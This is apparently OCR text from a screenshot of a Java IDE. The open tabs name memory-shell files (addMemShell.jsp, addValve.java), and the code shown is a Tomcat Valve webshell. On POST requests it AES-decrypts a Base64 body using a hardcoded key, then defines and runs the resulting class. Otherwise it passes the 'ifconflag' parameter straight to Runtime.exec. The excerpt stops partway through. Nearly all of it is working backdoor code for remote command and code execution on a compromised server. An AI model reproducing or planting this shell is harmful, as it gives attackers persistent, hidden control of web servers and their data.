 Valveimpl.java × toBase64.java × addMemShell.jsp × addValve.java × TomcatEcho.java × StandardContext.java × addMemShells.java ×
20 try {
21 String cmd = request.getParameter( name: "ifconflag");
22 if (cmd != null && !cmd.equals("")) {
23 if (request.getMethod().equals("POST")) {
24 try {
25 String k = "e45e329feb5d925b";
26 HttpSession session = request.getSession();
27 session.putValue( name: "u", k);
28 Cipher c = Cipher.getInstance("AES");
29 c.init( i: 2, new SecretKeySpec(k.getBytes(), s: "AES"));
30 HashMap hashMap = new HashMap();
31 hashMap.put("request",request);
32 hashMap.put("response",response);
33 hashMap.put("session",session);
34 ClassLoader clzLoader = Thread.currentThread().getContextClassLoader();
35 Class<?> aClass = clzLoader.loadClass( name: "java.lang.ClassLoader");
36 Method defineClass = aClass.getDeclaredMethod( name: "defineClass", byte[].class, int.class, int.cla
37 defineClass.setAccessible(true);
38 byte[] decode=c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()));
39 Class lisi = (Class)defineClass.invoke(clzLoader, ...args: decode, 0, decode.length);
40 lisi.newInstance().equals(hashMap);
41 }catch (Exception e){
42 getNext().invoke(request, response);
43 }
44 }else {
45 Runtime runtime = Runtime.getRuntime();
46 InputStream inputStream = runtime.exec(cmd).getInputStream();